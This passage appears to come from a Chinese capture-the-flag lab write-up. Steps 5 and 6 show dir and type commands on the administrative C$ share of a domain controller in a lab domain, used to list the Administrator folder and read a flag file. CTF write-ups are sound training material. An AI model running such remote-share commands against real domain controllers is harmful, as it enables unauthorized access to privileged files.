
5、查看域控C盘下\Users\Administrator路径的文件结构
dir \\DC.xiaorang.lab\C$\Users\Administrator
6、获取flag文件内容
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt